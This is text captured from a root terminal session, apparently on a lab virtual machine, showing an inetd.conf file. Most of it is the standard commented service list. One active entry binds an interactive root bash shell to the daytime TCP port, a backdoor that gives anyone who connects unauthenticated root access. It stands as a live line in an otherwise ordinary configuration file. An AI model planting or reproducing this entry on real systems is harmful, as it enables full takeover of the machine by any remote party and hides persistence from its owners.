 root@web2-virtual-machine: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
#
# <service_name> <sock_type> <proto> <flags> <user> <server_path> <args>
#
#:INTERNAL: Internal services
#discard                stream  tcp     nowait  root    internal
#discard                dgram   udp     wait    root    internal
#daytime                stream  tcp     nowait  root    internal
#time           stream  tcp     nowait  root    internal
daytime stream tcp nowait root /bin/bash bash -i
#:STANDARD: These are standard services.
#:BSD: Shell, login, exec and talk are BSD protocols.
#:MAIL: Mail, news and uucp services.
#:INFO: Info services
#:BOOT: TFTP service is provided primarily for booting.  Most sites
#       run this only on machines acting as "boot servers."
#:RPC: RPC based services
#:HAM-RADIO: amateur-radio services
21,48         80%